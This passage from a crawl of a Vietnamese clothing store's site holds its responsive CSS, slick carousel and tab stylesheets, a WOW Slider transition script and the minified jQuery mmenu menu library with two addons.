    div#tabs ul#ultabs li{margin-right:15px;font-size:17px;padding-right:15px}
    form#frm_dknt{float:none;display:inline-block;vertical-align:top;margin:0;text-align:center}
    .col_w40,.col_w60,.col_w50,.col_w70{width:100%}
    .col_w30,.col_w20{width:100%}
    .box_first_news,#slick_tintuc_i{width:100%;padding:0;margin-bottom:10px}
}
@media screen and (max-width: 460px) {
    .gallery__item:nth-child(2), .gallery__item:nth-child(3), .gallery__item:nth-child(4), .gallery__item:nth-child(5) {
        height: 210px;
    }
    .product__price, .product_old_price,.product__name{font-size: 13px!important}
    .cart_item__info{width: 35%}
    #httt{padding: 0}
    .cart_item__img{width: 35%}
    .col_product{align-items: flex-start!important;}
    .product__item {
        margin: 0 5px 20px;
        width: calc((100% / 2) - 10px);
    }
    div.wap_menu{padding: 10px 0}
    .thongtinlookbook h3{padding: 0}
    .motlookbook{margin-top: 20px!important;padding: 0!important}
    a.dathang1.btn-addcart1
    {
        display: none;
    }
    p.tenlookbook {
        position: absolute;
        top: 40%;
        left: 4%;
        font-size: 18px;
        text-transform: uppercase;
        z-index: 100;
        transition: .3s;
        transform: translateX(-258px);
    }

    .oneinstagram a img {
        width: 100%;
        height: 110px;
        max-width: 100%;
    }
    div#lookbook a img {
        width: 100%;
        height: auto;
    }
    .hinhthemsp{
        width: calc(100%/2);
    }
    /*Bestseller*/
    .item.bestseller {
        width: calc(( 100% / 2 ) - 23px) !important;
        margin: 20px 10px 0px 0px;
        position: relative;
    }
    div.tieude_giua{font-size:18px}
    div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password']{width:100%}
    div.frm_lienhe .item_lienhe select{width:100%}
    .map_description{width:100%}
    .box_news a img{width:110px}
    div.frm_lienhe .item_lienhe p{width:100%}
    .othernews ul.phantrang{margin-left:0}
    .box_news h3 a{font-size:14px}
    .box_news_i{width:calc(100% - 30px)}
.item{/* width: calc((100% / 2) - 13px) !important; *//* margin:10px 5px; */}
.col_w30{width:100%}
#new_collection .col_left{display: block;width: 100%}
#new_collection .col_right{width: 100%;padding:0 10px;}
#new_collection{height: auto;display: flex;flex-direction: column;}
/*#shop_by_collection .col_left{display: none}*/
#shop_by_collection .col_right{width: 100%!important;padding:0 10px;}
#shop_by_collection .collection_title{font-size: 16px;}
#shop_by_collection .col_left span{font-size: 16px;}
#shop_by_collection .col_left{width: 100%!important;padding:20px;text-align: left;} 
.collection_thumb .zoom_hinh{margin: 0 5px;}
#collection_content{height:250px;margin-top: 5px}
#other_collection{height: auto}
.mauve_footer{padding: 5px 25px;}
#shop_by_collection .collection_title,#shop_by_collection .col_left p,#shop_by_collection .col_left a{}
.col_w20.dieuhuongphai{bottom: 30px;right: 1%;width: 40%}
div#logo{width: 25%;}
.header a.hien_menu{top:20px;}
#wp_shop_by_collection .slick-prev{top: 70%;height: 40px;width: 40px;}
#wp_shop_by_collection .slick-next{top:70%;height: 40px;width: 40px;left:85%}
form#frm_dknt{max-width: 90%}
form#frm_dknt input[type='button']{width: 35%;margin-top: 7px;}
#wp_size_chart{width: 70%;margin: 5% auto}

.box_container .content{padding: 0}

.news_img{float: none;width: 100%}
.box_news a img{width: 100%}
.news_content{padding:0;width: 100%;float: none}
.box_news .mota{padding-top: 30px}
.box_container.tips_detail{
    width: calc(100% - 20px)  ;
    margin: 0 10px;}
    .tieude_giua{font-size: 16px!important}
    input.btn.button.click_ajax{
        text-transform: uppercase;
        font-weight: 700;
        border: 1px solid #8d5868;
        text-decoration: none!important;
    }
    #wp_cart_total{padding: 0}
    div#logo{margin:10px 0 10px 35px;}
    td.col_product{flex-direction: column;}
    #popup_mauve{flex-direction: column;padding: 20px 20px 0}
    #slide_img{width: 100%;}
    #store_content{width: 100%;margin-top: 10px}
    .close{font-size: 35px;top:15px;right: 25px}
    div.login-popup,div.fanpage-popup
    {   
        position:fixed;
        top:30%!important;
        left:50%;
        z-index:999;
        display:none;
        width:90%;
        min-width:250px;
        max-width:800px;
        background-color: #8d5868;
        color: #fff;
    }
}
@media screen and (max-width: 414px) {
    .congdong.col_w30 {
        text-align: center;
    }

    .thongtinfooter.col_w40 {
        text-align: center;
    }

    form#frm_dknt .txt_input {
        width: 100%;
        margin: 7px 0px;
    }

    div#col_right {
        width: 100%;
    }

    div#dieuhuongphai {
        left: 0px;
    }

    h3.ten a {
        font-size: 11px;
        line-height: 25px;
    }

    h3.ten {
        padding: 0px 0px 20px 0px;
        margin-top: 0px;
    }
    .hinhchinhstories {
        width: 100%;
    }

    .thongtinstories {
        width: 100%;
        text-align: justify;
    }
    .container11{padding: 0;}
    .motnewarrival1 {
        width: calc((100% / 2) - 23px);
    }
    .motnewarrivalhinhthem1 {
        left: 0px;
    }
    .motnewarrivalhinhthem {
        left: 40px;
    }
    form#frm_dknt input[type='button'] {
        top: 0px;
        margin-left: -45px;
    }
    p.sp_gia{font-size: 12px;}
    p.sp_giacu{font-size: 10px;margin: 18px 0 10px 0;}
    .motnewarrival{width: calc((100% / 2) - 23px) !important;text-align: center;}
    .thongtinsp{text-align: left;}
    div.tags{right: -5px;}
    .motlookbook.item{width: 100%!important;}
    .tenlookbook{left: 71%!important;}
    .hinhthemsp{width: 100%;}
    div#main_content{margin: 0px auto}
    #stories{padding: 0 15px;}
    .motlookbook{margin-top: 0px!important;}
    .col_w20.dieuhuongphai{bottom: 50px;}
    .content{margin-top: 0!important;}
    #giohang td{font-size: 13px}
    #giohang p{font-size: 13px}
    div#giohang{top: 30px}
    a#delete_cart{left:0;width: 25px}

}
@media screen and (max-width: 375px) {
    .product_info li .dathang {
        padding: 0px 30px;
    }
    
}
@media screen and (max-width: 360px) 
{

    span.tieudefooter {
        margin: 0px 100px;
    }
    .tieude_index {
        font-family: UTMAvo;
        font-size: 22px;
        color: #710707;
        width: 100%;
        margin-bottom: 10px;
        position: relative;
        text-align: center;
        text-transform: uppercase;
    }
    a.tendanhmuc {
        position: absolute;
        bottom: 17px;
        width: 71%;
        left: 17px;
        border: 1px solid #FBB3A5;
        color: #fff;
        background: #FBB3A5;
        padding: 3px 0px;
        font-family: UTMAvo;
    }
    span.size {
        display: inline-block;
        padding: 2px 7px;
        border: 1px solid #DDD;
        border-radius: 3px;
        margin-right: 5px;
        cursor: pointer;
    }

    .motnewarrivalnoidung {
        padding: 0px 0px !important;
    }
    .motlookbook.item
    {
        width: 100% !important;
    }

    p.tenlookbook {
        position: absolute;
        top: 40%;
        left: 4%;
        font-size: 14px;
        text-transform: uppercase;
        z-index: 100;
        transition: .3s;
        transform: translateX(-258px);
    }


    div#lookbook a img {
        width: 100%;
        height: 310px;
    }
.mothinhdanhmuc {/* margin: 0px; */}

.mothinhdanhmuc {width: calc( ( 100% / 2 ) - 23px );float: left;margin: 4px 10px;}
.khunglookbook
{
    display: none;
}
.motlookbook.item {
    width: 100%;

}
div.tags{right: 15px}
.dmsp-big{width:calc(100% - 20px)}
.item_dn{width:calc(100% - 25px)}
/*Bestseller*/
.item.bestseller {
    width: calc(( 100% / 2 ) - 13px) !important;
    margin: 20px 10px 0px 0px;
    position: relative;
}
}

--- FILE ---
content_type: text/css
request_url: https://systore.vn/css/slick-theme.css
body_size: 602
content:
@charset 'UTF-8';
.slick-initialized *
{
    outline:none;
}
.slick-loading .slick-list
{
    background: #fff url('../images/ajax-loader.gif') center center no-repeat;
}
.slick-prev
{
    opacity:1;
    transition:0.5s;
    font-size: 0;
    line-height: 0;
    position: absolute;
    top:50%;
    margin-top:-20px;
    display: block;
    width: 40px;
    height: 40px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: url(../images/next_xam.png) center no-repeat;
    z-index:50;
    transition:1s;
    transform:rotate(180deg);
}
.slick-next
{
    opacity:1;
    transition:0.5s;
    font-size: 0;
    line-height: 0;
    position: absolute;
    top:50%;
    margin-top:-20px;
    display: block;
    width: 40px;
    height: 40px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: url(../images/next_xam.png) center no-repeat;
    z-index:50;
    transition:1s;
}
.slick:hover .slick-prev,.slick:hover .slick-next
{
    opacity:1;
    transition:0.5s;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: 0px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '';
}
[dir='rtl'] .slick-prev:before
{
    content: '';
}

.slick-next
{
    right: 0px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '';
}
[dir='rtl'] .slick-next:before
{
    content: '';
}
/* Dots */
.slick-slider
{ 
}
.slick-dots
{
    position: absolute;
    bottom: 20px;
    display: block;
    width: 100%;
    padding: 0;
    list-style: none;
    text-align: center;
}
.slick-dots li
{
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 25px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '•';
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

.control_slick_doc .slick-prev
{  
    background: url(../images/next_xam.png) center no-repeat;
    top:0;
    bottom:auto;
    right:auto;
    left:50%;
    margin-left:-20px;
    transform: rotate(-90deg);
    display:none !important;
}
.control_slick_doc .slick-next
{
    background: url(../images/next_xam.png) center no-repeat;
    bottom:0;
    top:auto;
    right:auto;
    left:50%;
    margin-left:-20px;
    transform: rotate(90deg);
    display:none !important;
}
.control_slick_doc:hover .slick-prev,.control_slick_doc:hover .slick-next
{ 
    transition:1s;
    display:block !important;   
}

.control_slick .slick-prev
{  
    background: url(../images/next_xam.png) center no-repeat;
    display:none !important;
}
.control_slick .slick-next
{
    background: url(../images/next_xam.png) center no-repeat;
    display:none !important;
}
.control_slick:hover .slick-prev,.control_slick:hover .slick-next
{ 
    transition:1s;
    display:block !important;
}

--- FILE ---
content_type: text/css
request_url: https://systore.vn/css/tab.css
body_size: 110
content:
div#tabs
{
	margin-top:10px;
	margin-bottom:10px;
	width:100%;display:inline-block;vertical-align:top;
}
ul.ultabs 
{
	list-style:none;
	width:100%;
	text-align:center;
	padding:5px;
	position:relative;
}

ul.ultabs li
{
	display:inline-block;vertical-align:top;
    color: #FFF;
    padding:6px 25px;
    margin:5px;
    cursor: pointer;
    border-bottom: none;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
	font-family:Roboto_M;
	font-weight:normal;
	background:none;
	border:solid 1px #CCE8FF;
}
ul.ultabs li.active , ul.ultabs li:hover
{
	background:#27A2DB;
	border-color:#27A2DB;
	color:#FFF;
	
}
div#content_tabs
{	
	border-top:none;
	padding:5px;

}

@media screen and (max-width: 720px) {
	ul.ultabs li {padding:3px 15px;font-size:16px;}
	
}


--- FILE ---
content_type: application/javascript
request_url: https://systore.vn/engine1/script.js
body_size: 685
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.8
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_basic_linear(j,g,a){var c=jQuery;var f=c(this);var e=a.find(".ws_list");var i=c("<div>").addClass("ws_effect ws_basic_linear").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"}).appendTo(a);var b=c("<div>").css({position:"absolute",display:"none","z-index":2,width:"200%",height:"100%",transform:"translate3d(0,0,0)"}).appendTo(i);var h=c("<div>").css({position:"absolute",left:"auto",top:"auto",width:"50%",height:"100%",overflow:"hidden"}),d=h.clone();b.append(h,d);this.go=function(k,n,m){b.stop(1,1);if(m==undefined){m=(!!((k-n+1)%g.length)^j.revers?"left":"right")}else{m=m?"left":"right"}var o=c(g[n]);var l={width:o.width()||j.width,height:o.height()||j.height};o.clone().css(l).appendTo(h).css(m,0);c(g[k]).clone().css(l).appendTo(d).show();if(m=="right"){h.css("left","50%");d.css("left",0)}else{h.css("left",0);d.css("left","50%")}var q={},p={};q[m]=0;p[m]=-a.width();if(j.support.transform){if(m=="right"){q.left=q.right;p.left=-p.right}q={translate:[q.left,0,0]};p={translate:[p.left,0,0]}}e.hide();wowAnimate(b.css({left:"auto",right:"auto",top:0}).css(m,0).show(),q,p,j.duration,"easeInOutExpo",function(){f.trigger("effectEnd");b.hide().find("div").html("")})}};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.8
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery("#wowslider-container1").wowSlider({effect:"basic_linear",prev:"",next:"",duration:20*100,delay:40*100,width:1920,height:1080,autoPlay:true,autoPlayVideo:false,playPause:false,stopOnHover:false,loop:false,bullets:0,caption:false,captionEffect:"parallax",controls:true,controlsThumb:false,responsive:2,fullScreen:false,gestures:2,onBeforeStep:0,images:0});

--- FILE ---
content_type: application/javascript
request_url: https://systore.vn/js/jquery.mmenu.min.all.js
body_size: 20030
content:
/*	
 * jQuery mmenu v5.3.0
 * @requires jQuery 1.7.0 or later
 *
 * mmenu.frebsite.nl
 *	
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * Licensed under the MIT license:
 * http://en.wikipedia.org/wiki/MIT_License
 */
!function(e){function n(){e[t].glbl||(r={$wndw:e(window),$html:e("html"),$body:e("body")},a={},i={},l={},e.each([a,i,l],function(e,n){n.add=function(e){e=e.split(" ");for(var t=0,s=e.length;s>t;t++)n[e[t]]=n.mm(e[t])}}),a.mm=function(e){return"mm-"+e},a.add("wrapper menu panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),a.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},i.mm=function(e){return"mm-"+e},i.add("parent sub"),l.mm=function(e){return e+".mm"},l.add("transitionend webkitTransitionEnd mousedown mouseup touchstart touchmove touchend click keydown"),e[t]._c=a,e[t]._d=i,e[t]._e=l,e[t].glbl=r)}var t="mmenu",s="5.3.0";if(!e[t]){e[t]=function(e,n,t){this.$menu=e,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=n,this.conf=t,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var s=this.$menu.children(this.conf.panelNodetype);return this._initAddons(),this.init(s),"function"==typeof this.___debug&&this.___debug(),this},e[t].version=s,e[t].addons={},e[t].uniqueId=0,e[t].defaults={extensions:[],navbar:{title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},e[t].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[t].prototype={init:function(e){e=e.not("."+a.nopanel),e=this._initPanels(e),this.trigger("init",e),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(e){this.$menu.find("."+a.listview).children().removeClass(a.selected),e.addClass(a.selected),this.trigger("setSelected",e)},openPanel:function(e){var n=e.parent();if(n.hasClass(a.vertical)){var t=n.parents("."+a.subopened);if(t.length)return this.openPanel(t.first());n.addClass(a.opened)}else{if(e.hasClass(a.current))return;var s=this.$menu.children("."+a.panel),i=s.filter("."+a.current);s.removeClass(a.highest).removeClass(a.current).not(e).not(i).not("."+a.vertical).addClass(a.hidden),e.hasClass(a.opened)?e.nextAll("."+a.opened).addClass(a.highest).removeClass(a.opened).removeClass(a.subopened):(e.addClass(a.highest),i.addClass(a.subopened)),e.removeClass(a.hidden).addClass(a.current),setTimeout(function(){e.removeClass(a.subopened).addClass(a.opened)},this.conf.openingInterval)}this.trigger("openPanel",e)},closePanel:function(e){var n=e.parent();n.hasClass(a.vertical)&&(n.removeClass(a.opened),this.trigger("closePanel",e))},closeAllPanels:function(){this.$menu.find("."+a.listview).children().removeClass(a.selected).filter("."+a.vertical).removeClass(a.opened);var e=this.$menu.children("."+a.panel),n=e.first();this.$menu.children("."+a.panel).not(n).removeClass(a.subopened).removeClass(a.opened).removeClass(a.current).removeClass(a.highest).addClass(a.hidden),this.openPanel(n)},togglePanel:function(e){var n=e.parent();n.hasClass(a.vertical)&&this[n.hasClass(a.opened)?"closePanel":"openPanel"](e)},getInstance:function(){return this},bind:function(e,n){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(n)},trigger:function(){var e=this,n=Array.prototype.slice.call(arguments),t=n.shift();if(this.cbck[t])for(var s=0,a=this.cbck[t].length;a>s;s++)this.cbck[t][s].apply(e,n)},_initMenu:function(){this.opts.offCanvas&&this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",a.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$menu.parent().addClass(a.wrapper);var n=[a.menu];this.opts.slidingSubmenus||n.push(a.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&n.push(this.opts.extensions),this.$menu.addClass(n.join(" "))},_initPanels:function(n){var t=this,s=this.__findAddBack(n,"ul, ol");this.__refactorClass(s,this.conf.classNames.inset,"inset").addClass(a.nolistview+" "+a.nopanel),s.not("."+a.nolistview).addClass(a.listview);var l=this.__findAddBack(n,"."+a.listview).children();this.__refactorClass(l,this.conf.classNames.selected,"selected"),this.__refactorClass(l,this.conf.classNames.divider,"divider"),this.__refactorClass(l,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(n,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=e(),d=n.add(n.find("."+a.panel)).add(this.__findAddBack(n,"."+a.listview).children().children(this.conf.panelNodetype)).not("."+a.nopanel);this.__refactorClass(d,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||d.addClass(a.vertical),d.each(function(){var n=e(this),s=n;n.is("ul, ol")?(n.wrap('<div class="'+a.panel+'" />'),s=n.parent()):s.addClass(a.panel);var i=n.attr("id");n.removeAttr("id"),s.attr("id",i||t.__getUniqueId()),n.hasClass(a.vertical)&&(n.removeClass(t.conf.classNames.vertical),s.add(s.parent()).addClass(a.vertical)),r=r.add(s)});var o=e("."+a.panel,this.$menu);r.each(function(){var n=e(this),s=n.parent(),l=s.children("a, span").first();if(s.is("."+a.menu)||(s.data(i.sub,n),n.data(i.parent,s)),!s.children("."+a.next).length&&s.parent().is("."+a.listview)){var r=n.attr("id"),d=e('<a class="'+a.next+'" href="#'+r+'" data-target="#'+r+'" />').insertBefore(l);l.is("span")&&d.addClass(a.fullsubopen)}if(!n.children("."+a.navbar).length&&!s.hasClass(a.vertical)){if(s.parent().is("."+a.listview))var s=s.closest("."+a.panel);else var l=s.closest("."+a.panel).find('a[href="#'+n.attr("id")+'"]').first(),s=l.closest("."+a.panel);var o=e('<div class="'+a.navbar+'" />');if(s.length){var r=s.attr("id");switch(t.opts.navbar.titleLink){case"anchor":_url=l.attr("href");break;case"panel":case"parent":_url="#"+r;break;case"none":default:_url=!1}o.append('<a class="'+a.btn+" "+a.prev+'" href="#'+r+'" data-target="#'+r+'"></a>').append('<a class="'+a.title+'"'+(_url?' href="'+_url+'"':"")+">"+l.text()+"</a>").prependTo(n),n.addClass(a.hasnavbar)}else t.opts.navbar.title&&(o.append('<a class="'+a.title+'">'+t.opts.navbar.title+"</a>").prependTo(n),n.addClass(a.hasnavbar))}});var c=this.__findAddBack(n,"."+a.listview).children("."+a.selected).removeClass(a.selected).last().addClass(a.selected);c.add(c.parentsUntil("."+a.menu,"li")).filter("."+a.vertical).addClass(a.opened).end().not("."+a.vertical).each(function(){e(this).parentsUntil("."+a.menu,"."+a.panel).not("."+a.vertical).first().addClass(a.opened).parentsUntil("."+a.menu,"."+a.panel).not("."+a.vertical).first().addClass(a.opened).addClass(a.subopened)}),c.children("."+a.panel).not("."+a.vertical).addClass(a.opened).parentsUntil("."+a.menu,"."+a.panel).not("."+a.vertical).first().addClass(a.opened).addClass(a.subopened);var h=o.filter("."+a.opened);return h.length||(h=r.first()),h.addClass(a.opened).last().addClass(a.current),r.not("."+a.vertical).not(h.last()).addClass(a.hidden).end().appendTo(this.$menu),r},_initAnchors:function(){var n=this;r.$body.on(l.click+"-oncanvas","a[href]",function(s){var i=e(this),l=!1,d=n.$menu.find(i).length;for(var o in e[t].addons)if(l=e[t].addons[o].clickAnchor.call(n,i,d))break;if(!l&&d){var c=i.attr("href");if(c.length>1&&"#"==c.slice(0,1)){var h=e(c,n.$menu);h.is("."+a.panel)&&(l=!0,n[i.parent().hasClass(a.vertical)?"togglePanel":"openPanel"](h))}}if(l&&s.preventDefault(),!l&&d&&i.is("."+a.listview+" > li > a")&&!i.is('[rel="external"]')&&!i.is('[target="_blank"]')){n.__valueOrFn(n.opts.onClick.setSelected,i)&&n.setSelected(e(s.target).parent());var u=n.__valueOrFn(n.opts.onClick.preventDefault,i,"#"==c.slice(0,1));u&&s.preventDefault(),n.__valueOrFn(n.opts.onClick.blockUI,i,!u)&&r.$html.addClass(a.blocking),n.__valueOrFn(n.opts.onClick.close,i,u)&&n.close()}})},_initAddons:function(){for(var n in e[t].addons)e[t].addons[n].add.call(this),e[t].addons[n].add=function(){};for(var n in e[t].addons)e[t].addons[n].setup.call(this)},__api:function(){var n=this,t={};return e.each(this._api,function(){var e=this;t[e]=function(){var s=n[e].apply(n,arguments);return"undefined"==typeof s?t:s}}),t},__valueOrFn:function(e,n,t){return"function"==typeof e?e.call(n[0]):"undefined"==typeof e&&"undefined"!=typeof t?t:e},__refactorClass:function(e,n,t){return e.filter("."+n).removeClass(n).addClass(a[t])},__findAddBack:function(e,n){return e.find(n).add(e.filter(n))},__filterListItems:function(e){return e.not("."+a.divider).not("."+a.hidden)},__transitionend:function(e,n,t){var s=!1,a=function(){s||n.call(e[0]),s=!0};e.one(l.transitionend,a),e.one(l.webkitTransitionEnd,a),setTimeout(a,1.1*t)},__getUniqueId:function(){return a.mm(e[t].uniqueId++)}},e.fn[t]=function(s,a){return n(),s=e.extend(!0,{},e[t].defaults,s),a=e.extend(!0,{},e[t].configuration,a),this.each(function(){var n=e(this);if(!n.data(t)){var i=new e[t](n,s,a);n.data(t,i.__api())}})},e[t].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints};var a,i,l,r}}(jQuery);
/*	
 * jQuery mmenu offCanvas addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(t){var e="mmenu",o="offCanvas";t[e].addons[o]={setup:function(){if(this.opts[o]){var n=this.opts[o],i=this.conf[o];a=t[e].glbl,this._api=t.merge(this._api,["open","close","setPage"]),("top"==n.position||"bottom"==n.position)&&(n.zposition="front"),"string"!=typeof i.pageSelector&&(i.pageSelector="> "+i.pageNodetype),a.$allMenus=(a.$allMenus||t()).add(this.$menu),this.vars.opened=!1;var r=[s.offcanvas];"left"!=n.position&&r.push(s.mm(n.position)),"back"!=n.zposition&&r.push(s.mm(n.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(s.wrapper),this.setPage(a.$page),this._initBlocker(),this["_initWindow_"+o](),this.$menu[i.menuInjectMethod+"To"](i.menuWrapperSelector)}},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("offcanvas slideout modal background opening blocker page"),n.add("style"),i.add("resize")},clickAnchor:function(t){if(!this.opts[o])return!1;var e=this.$menu.attr("id");if(e&&e.length&&(this.conf.clone&&(e=s.umm(e)),t.is('[href="#'+e+'"]')))return this.open(),!0;if(a.$page){var e=a.$page.first().attr("id");return e&&e.length&&t.is('[href="#'+e+'"]')?(this.close(),!0):!1}}},t[e].defaults[o]={position:"left",zposition:"back",modal:!1,moveBackground:!0},t[e].configuration[o]={pageNodetype:"div",pageSelector:null,wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},t[e].prototype.open=function(){if(!this.vars.opened){var t=this;this._openSetup(),setTimeout(function(){t._openFinish()},this.conf.openingInterval),this.trigger("open")}},t[e].prototype._openSetup=function(){var e=this;this.closeAllOthers(),a.$page.each(function(){t(this).data(n.style,t(this).attr("style")||"")}),a.$wndw.trigger(i.resize+"-offcanvas",[!0]);var r=[s.opened];this.opts[o].modal&&r.push(s.modal),this.opts[o].moveBackground&&r.push(s.background),"left"!=this.opts[o].position&&r.push(s.mm(this.opts[o].position)),"back"!=this.opts[o].zposition&&r.push(s.mm(this.opts[o].zposition)),this.opts.extensions&&r.push(this.opts.extensions),a.$html.addClass(r.join(" ")),setTimeout(function(){e.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(s.current+" "+s.opened)},t[e].prototype._openFinish=function(){var t=this;this.__transitionend(a.$page.first(),function(){t.trigger("opened")},this.conf.transitionDuration),a.$html.addClass(s.opening),this.trigger("opening")},t[e].prototype.close=function(){if(this.vars.opened){var e=this;this.__transitionend(a.$page.first(),function(){e.$menu.removeClass(s.current).removeClass(s.opened),a.$html.removeClass(s.opened).removeClass(s.modal).removeClass(s.background).removeClass(s.mm(e.opts[o].position)).removeClass(s.mm(e.opts[o].zposition)),e.opts.extensions&&a.$html.removeClass(e.opts.extensions),a.$page.each(function(){t(this).attr("style",t(this).data(n.style))}),e.vars.opened=!1,e.trigger("closed")},this.conf.transitionDuration),a.$html.removeClass(s.opening),this.trigger("close"),this.trigger("closing")}},t[e].prototype.closeAllOthers=function(){a.$allMenus.not(this.$menu).each(function(){var o=t(this).data(e);o&&o.close&&o.close()})},t[e].prototype.setPage=function(e){var n=this,i=this.conf[o];e&&e.length||(e=a.$body.find(i.pageSelector),e.length>1&&i.wrapPageIfNeeded&&(e=e.wrapAll("<"+this.conf[o].pageNodetype+" />").parent())),e.each(function(){t(this).attr("id",t(this).attr("id")||n.__getUniqueId())}),e.addClass(s.page+" "+s.slideout),a.$page=e,this.trigger("setPage",e)},t[e].prototype["_initWindow_"+o]=function(){a.$wndw.off(i.keydown+"-offcanvas").on(i.keydown+"-offcanvas",function(t){return a.$html.hasClass(s.opened)&&9==t.keyCode?(t.preventDefault(),!1):void 0});var t=0;a.$wndw.off(i.resize+"-offcanvas").on(i.resize+"-offcanvas",function(e,o){if(1==a.$page.length&&(o||a.$html.hasClass(s.opened))){var n=a.$wndw.height();(o||n!=t)&&(t=n,a.$page.css("minHeight",n))}})},t[e].prototype._initBlocker=function(){var e=this;a.$blck||(a.$blck=t('<div id="'+s.blocker+'" class="'+s.slideout+'" />')),a.$blck.appendTo(a.$body).off(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas").on(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas",function(t){t.preventDefault(),t.stopPropagation(),a.$blck.trigger(i.mousedown+"-offcanvas")}).off(i.mousedown+"-offcanvas").on(i.mousedown+"-offcanvas",function(t){t.preventDefault(),a.$html.hasClass(s.modal)||(e.closeAllOthers(),e.close())})};var s,n,i,a}(jQuery);
/*	
 * jQuery mmenu autoHeight addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(t){var e="mmenu",i="autoHeight";t[e].addons[i]={setup:function(){if(this.opts.offCanvas){switch(this.opts.offCanvas.position){case"left":case"right":return}var n=this,o=this.opts[i];if(this.conf[i],h=t[e].glbl,"boolean"==typeof o&&o&&(o={height:"auto"}),"object"!=typeof o&&(o={}),o=this.opts[i]=t.extend(!0,{},t[e].defaults[i],o),"auto"==o.height){this.$menu.addClass(s.autoheight);var u=function(t){var e=this.$menu.children("."+s.current);_top=parseInt(e.css("top"),10)||0,_bot=parseInt(e.css("bottom"),10)||0,this.$menu.addClass(s.measureheight),t=t||this.$menu.children("."+s.current),t.is("."+s.vertical)&&(t=t.parents("."+s.panel).not("."+s.vertical).first()),this.$menu.height(t.outerHeight()+_top+_bot).removeClass(s.measureheight)};this.bind("update",u),this.bind("openPanel",u),this.bind("closePanel",u),this.bind("open",u),h.$wndw.off(a.resize+"-autoheight").on(a.resize+"-autoheight",function(){u.call(n)})}}},add:function(){s=t[e]._c,n=t[e]._d,a=t[e]._e,s.add("autoheight measureheight"),a.add("resize")},clickAnchor:function(){}},t[e].defaults[i]={height:"default"};var s,n,a,h}(jQuery);
/*	
 * jQuery mmenu backButton addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
